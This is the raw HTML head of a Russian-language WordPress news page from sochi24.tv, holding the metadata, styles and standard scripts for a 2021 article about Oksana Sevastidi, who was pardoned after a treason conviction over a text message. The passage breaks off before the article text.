

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/
body_size: 106160
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Оксана Севастиди, которую обвинили в госизмене за СМС, так и не смогла найти работу в Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="После помилования, женщина вернулась в Сочи. Она ухаживает за пожилой матерью и пытается поправить свое собственное, подорванное в тюрьме,  здоровье."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Оксана Севастиди, которую обвинили в госизмене за СМС, так и не смогла найти работу в Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="После помилования, женщина вернулась в Сочи. Она ухаживает за пожилой матерью и пытается поправить свое собственное, подорванное в тюрьме,  здоровье." /><meta property="og:url" content="https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-04-20T16:05:42+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Оксана Севастиди, которую обвинили в госизмене за СМС, так и не смогла найти работу в Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="После помилования, женщина вернулась в Сочи. Она ухаживает за пожилой матерью и пытается поправить свое собственное, подорванное в тюрьме,  здоровье." /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/","name":"\u041e\u043a\u0441\u0430\u043d\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u0438\u0434\u0438, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043e\u0431\u0432\u0438\u043d\u0438\u043b\u0438 \u0432 \u0433\u043e\u0441\u0438\u0437\u043c\u0435\u043d\u0435 \u0437\u0430 \u0421\u041c\u0421, \u0442\u0430\u043a \u0438 \u043d\u0435 \u0441\u043c\u043e\u0433\u043b\u0430 \u043d\u0430\u0439\u0442\u0438 \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u0421\u043e\u0447\u0438 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/#webpage","url":"https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/","name":"\u041e\u043a\u0441\u0430\u043d\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u0438\u0434\u0438, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043e\u0431\u0432\u0438\u043d\u0438\u043b\u0438 \u0432 \u0433\u043e\u0441\u0438\u0437\u043c\u0435\u043d\u0435 \u0437\u0430 \u0421\u041c\u0421, \u0442\u0430\u043a \u0438 \u043d\u0435 \u0441\u043c\u043e\u0433\u043b\u0430 \u043d\u0430\u0439\u0442\u0438 \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-04-20T16:05:42+03:00","dateModified":"2021-04-20T16:05:42+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u041e\u043a\u0441\u0430\u043d\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u0438\u0434\u0438, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043e\u0431\u0432\u0438\u043d\u0438\u043b\u0438 \u0432 \u0433\u043e\u0441\u0438\u0437\u043c\u0435\u043d\u0435 \u0437\u0430 \u0421\u041c\u0421, \u0442\u0430\u043a \u0438 \u043d\u0435 \u0441\u043c\u043e\u0433\u043b\u0430 \u043d\u0430\u0439\u0442\u0438 \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u0421\u043e\u0447\u0438 | Sochi24.tv -","datePublished":"2021-04-20T16:05:42+03:00","dateModified":"2021-04-20T16:05:42+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041f\u043e\u0441\u043b\u0435 \u043f\u043e\u043c\u0438\u043b\u043e\u0432\u0430\u043d\u0438\u044f, \u0436\u0435\u043d\u0449\u0438\u043d\u0430 \u0432\u0435\u0440\u043d\u0443\u043b\u0430\u0441\u044c \u0432 \u0421\u043e\u0447\u0438. \u041e\u043d\u0430 \u0443\u0445\u0430\u0436\u0438\u0432\u0430\u0435\u0442 \u0437\u0430 \u043f\u043e\u0436\u0438\u043b\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u044c\u044e \u0438 \u043f\u044b\u0442\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435, \u043f\u043e\u0434\u043e\u0440\u0432\u0430\u043d\u043d\u043e\u0435 \u0432 \u0442\u044e\u0440\u044c\u043c\u0435,\u00a0 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435.","name":"\u041e\u043a\u0441\u0430\u043d\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u0438\u0434\u0438, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043e\u0431\u0432\u0438\u043d\u0438\u043b\u0438 \u0432 \u0433\u043e\u0441\u0438\u0437\u043c\u0435\u043d\u0435 \u0437\u0430 \u0421\u041c\u0421, \u0442\u0430\u043a \u0438 \u043d\u0435 \u0441\u043c\u043e\u0433\u043b\u0430 \u043d\u0430\u0439\u0442\u0438 \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u0421\u043e\u0447\u0438 | Sochi24.tv -","@id":"https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Оксана Севастиди, которую обвинили в госизмене за СМС, так и не смогла найти работу в Сочи | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"8d2cde9360","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/5780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=5780' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Foksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Foksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
